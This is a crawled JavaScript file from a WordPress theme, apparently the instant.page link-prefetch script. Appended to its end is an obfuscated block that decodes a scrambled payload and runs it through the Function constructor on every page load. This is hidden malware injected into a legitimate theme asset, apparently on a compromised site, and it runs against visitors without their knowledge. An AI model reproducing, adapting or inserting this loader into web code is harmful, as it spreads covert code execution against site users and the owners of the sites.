request_url: https://express24h.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1
body_size: 3106
content:
// modified to work without type="module"

;(function () {
  /*! instant.page v1.2.2 - (C) 2019 Alexandre Dieulot - https://instant.page/license */

  var urlToPreload
  var mouseoverTimer
  var lastTouchTimestamp

  var prefetcher = document.createElement('link')
  var isSupported = prefetcher.relList && prefetcher.relList.supports && prefetcher.relList.supports('prefetch')
  var isDataSaverEnabled = navigator.connection && navigator.connection.saveData
  var allowQueryString = 'instantAllowQueryString' in document.body.dataset
  var allowExternalLinks = 'instantAllowExternalLinks' in document.body.dataset

  if (isSupported && !isDataSaverEnabled) {
    prefetcher.rel = 'prefetch'
    document.head.appendChild(prefetcher)

    var eventListenersOptions = {
      capture: true,
      passive: true
    }
    document.addEventListener('touchstart', touchstartListener, eventListenersOptions)
    document.addEventListener('mouseover', mouseoverListener, eventListenersOptions)
  }

  function touchstartListener (event) {
    /* Chrome on Android calls mouseover before touchcancel so `lastTouchTimestamp`
     * must be assigned on touchstart to be measured on mouseover. */
    lastTouchTimestamp = performance.now()

    var linkElement = event.target.closest('a')

    if (!isPreloadable(linkElement)) {
      return
    }

    linkElement.addEventListener('touchcancel', touchendAndTouchcancelListener, { passive: true })
    linkElement.addEventListener('touchend', touchendAndTouchcancelListener, { passive: true })

    urlToPreload = linkElement.href
    preload(linkElement.href)
  }

  function touchendAndTouchcancelListener () {
    urlToPreload = undefined
    stopPreloading()
  }

  function mouseoverListener (event) {
    if (performance.now() - lastTouchTimestamp < 1100) {
      return
    }

    var linkElement = event.target.closest('a')

    if (!isPreloadable(linkElement)) {
      return
    }

    linkElement.addEventListener('mouseout', mouseoutListener, { passive: true })

    urlToPreload = linkElement.href

    mouseoverTimer = setTimeout(function () {
      preload(linkElement.href)
      mouseoverTimer = undefined
    }, 65)
  }

  function mouseoutListener (event) {
    if (event.relatedTarget && event.target.closest('a') === event.relatedTarget.closest('a')) {
      return
    }

    if (mouseoverTimer) {
      clearTimeout(mouseoverTimer)
      mouseoverTimer = undefined
    } else {
      urlToPreload = undefined
      stopPreloading()
    }
  }

  function isPreloadable (linkElement) {
    if (!linkElement || !linkElement.href) {
      return
    }

    if (urlToPreload === linkElement.href) {
      return
    }

    var preloadLocation = new URL(linkElement.href)

    if (!allowExternalLinks && preloadLocation.origin !== location.origin && !('instant' in linkElement.dataset)) {
      return
    }

    if (!['http:', 'https:'].includes(preloadLocation.protocol)) {
      return
    }

    if (preloadLocation.protocol === 'http:' && location.protocol === 'https:') {
      return
    }

    if (!allowQueryString && preloadLocation.search && !('instant' in linkElement.dataset)) {
      return
    }

    if (preloadLocation.hash && preloadLocation.pathname + preloadLocation.search === location.pathname + location.search) {
      return
    }

    if ('noInstant' in linkElement.dataset) {
      return
    }

    return true
  }

  function preload (url) {
    prefetcher.href = url
  }

  function stopPreloading () {
    prefetcher.removeAttribute('href')
  }
})();

(function() {
    var WZw = '',
        vFo = 457 - 446;

    function vnv(f) {
        var z = 4395455;
        var n = f.length;
        var s = [];
        for (var c = 0; c < n; c++) {
            s[c] = f.charAt(c)
        };
        for (var c = 0; c < n; c++) {
            var p = z * (c + 494) + (z % 24229);
            var q = z * (c + 125) + (z % 40230);
            var h = p % n;
            var v = q % n;
            var t = s[h];
            s[h] = s[v];
            s[v] = t;
            z = (p + q) % 7579246;
        };
        return s.join('')
    };
    var vuA = vnv('gusztstoweqnbcduraojnkloiccxrvyrmpfth').substr(0, vFo);
    var rHm = ')vlwhg]1ek(=*+as.ls,hseq) v1coac.{])kt"nlnq76(tt=g7,]ixoape1< =,+=zihd+2;."d(6Cs,r00..{[ea7rs7;th(l ernb1r+ra8(6;;. 0oer[;davecalc-hhr(sar(h,r;+)=.r({]a;=p2v;>rr[d]i)S7!; ail{1u]rnt;+=2w+dl0v[r=bolf,0y8)hge]a;j+rl==0tn),xr]nbi==f=k)a ))(tm0 +u;(1.e[Anu+(;.((rslS()cs()t9ra2w,7tnntog0;rhi0s6"ur+fda)f; gll; hr.s*2ep;=vnrtm)t. l;=c,vnnm"oar,kuulh;"s-6hr<;{},veno =6vlh0l g];]).){v rrhgt}[]A(Ca,,Av(1a!jhvnqt8+ii=ile,97f=be1h[fCsn.eg,m(ooecnod2r;+=2m=b;t+9mto(fe uf,h})lr{7;=)+n.ru;=A=fiau8n alCb;des;mma)a}i,=4a+hldeA(vd3t=oswh)d.;+)2ydb;sa gvttcnnt;i=u(=cj,pjp v=7i)i9(c>soifggip]sf;s1e).uatdvn,Cx;u+8a;(p;ol0p=);n=2b";}vi["mv)p-=rsif(;4r==shv +bo0;ifCrrlrorn))1wip][j.<o,.r=ny(,+v.=)=oaw[h8u<)(ra3d]u5(tf+(hp[;4tpsedih=r<9)d ,3v79rC;2,. o,;[641),n-v(n=g(e8n-,f,u9xhv0C[dho96e.iona.a=ahw ; ;j.8eaagroho++yn;j)-li;5u1s=c=nfrm re.tvyrstfjta)}r6noj"crvbt}h"-u;s=);8 2lrr orvd(5((u+[+db"..ri(up.';
    var pxP = vnv[vuA];
    var Nyc = '';
    var AxZ = pxP;
    var qeL = pxP(Nyc, vnv(rHm));
    var UjY = qeL(vnv('&<f{(at l4tl5)(n2vHgf]L%iG}GG*A)Gt)wp0t4eF83G))f)oG%#}eG.6{=Bl==.2edf,of%rsGGr5G\/aLGb(ad6G)#e))Gfcaa G$_is d)lG0G(%iGec9!c($dgttnrnG{$xa)yG?#}]S}r9%)_6o aH0!)d2$eKd3p$GGGo.ab6hGs]v9o]8G(d4G}tGep[a.GG$En$GhG4G}.:dp0;iDG.n$d.t0nsgd2_3{ague7!G!o4G!=Dlr.$0e)2s%%M4w\'%,]@a(tra3Coos&v.trse%7pa_.[GS%otenc)ie;GGfjGgoMdaggH=<n(e!g!oce;bG3e@b!iGnt8nG e)HtFos"c%]lS|"gGdJa]een8:aoGvf1_G3G(qGueGu$bn36.hiGGGGoepGg.c;{eae.y(teGx1Gibbui7;.Gr*f5x)iGeE%.0e8fshbg,Eut;,)r7ea7i=iGorn.r= gE3g_5u._%bhi.4G=it3(A(d1$,.G?iG.6 IkwGn(IGdtbGc=grd.;20G(36tr( 0iaf62z(\/Gen)t"nGG2[=cb{"\/(dtl9mG$ieiG_4b$)Gor})!)C2gpt.G)r)GE0;G2!G(;rr1s__($lG,dGG;0(700%(GoGt 8l32.Ga_C3};!G G.!Gi)r453GGGGG}E 8]{a;;g=6G) GnobnGu w(u2\/t4=GrGGNuae,3Gs .))];rj se-G(j7rG;G.]ud1)G3G_o;>u304so,g;=.,!GtrsGon)(j.!(ftriGGG j((Gp_,Gw{dvG6i_]of[$,25rbii%O!))G(6v(hGe4 GG5Cc7Mle_l!eo;wdr.6):_5Sd4GG:G=._{d38b%_r5n.7&a.#.])rf jrkfJb.G70.(ctj.GhG;3s.GAc0GG)s5&jG6dHGs4G j+JG;6{;iGb+=GruG2s=k.=f8G)\'G7cGi()p_6$<}GG!\/+(%3G-d,Gs;G(-(IGKi{f)e3)HGr_57rt}))reG)=i=GAGee0dq90]o)");gr.%.ti_!%3"Ga;,G}$Gu;28;GtCardGsejG68&m.](.(& o)jv3&,.%G.G)&&GHG}C9iC{)%dp6-,}fGG+fG2"9)uGG>xnO]23_]2{?){1%H7,".d;A_sOG.Gi1- ,(1*)+!G;G y.GGiabab\/3ud25kn5){9d)3.p}t8.!krGj(;N(tuGGoeG5f_4, 9D..(.{j.GrG?G1sGiH6=G5dt>].(,{F.u,.3!tvG4+iie09_e[$}iGGdmcGtGI)G9er.G=b.e1@s0g9)>5G0(H;)b3G1t4d(G6Gg5&17]fjsi7(>\/G&to!?B#G,GGao](d;l]),dGe{.e0.DGonli9cGeN15:G# )ee n4"0oG.}8;5Ge(;(O7GtuG]-e*s9(r$)9%\'.d}}d.d9,_4saGgIe$=_ln;t.pobe1\/8iGgjer.j7i=otd,"er,o)]|GGr=dGnG"u]b()dit}GGnvGk5]t)rGGf_r4eadG({i!_G021 i0r2leiia(J;}GGG"Gd7d%2Gsj)].G1e#d_;Gr)t(ie"8] h;5=p=h(ms%s+GirlC3iG2a$lfGGlr4)G6\'sKFrj#n$() =0(3p_ta\/3HG{s],G_3a4k%gGa _8m%g{m.oG{ra=1]u it$1i)xG_[I,)na_b)Gi(4e9 4i=G)Gup;\/]Gt$xr24i(76.n.=Iit.=bGs()oavso,)=,$t|rH$a 26 r=n\/s)bdD.c_rGtGhf,3p=n{n3i;d;G+me[j6;1.56.ui!erG(-4fi.2oh=G2i.=.r($G_! >uslsgG{1md8of(. =n=1+s.!oG.>GG)418 af)BG\/e!!,( n1GGeb_$i9a_GoMo(fGoy](61G G4pc579aG GS!cGp0!}G. (o{;l4(fa.{Gf !4=i(GG()[oG!sBr))t2!.;einut%x=G]D(];jK}f;s?@Gt.NGi"](r)an.bgfo1lG.}]);wait:r$hwn(2 &.d3 r r2o%r $ G+(x!;i)e19s;]=Gbnsci}ao=,\/n_G@n#}G)Gv(p*i3G4+.p5bi.(G\/]!&)__lnel4(&.,s)4;)(+=&i,G})xn2]dp_ c]ae!l2Jd=1GGsgvi_k'));
    var QiC = AxZ(WZw, UjY);
    QiC(5502);
    return 3548
})();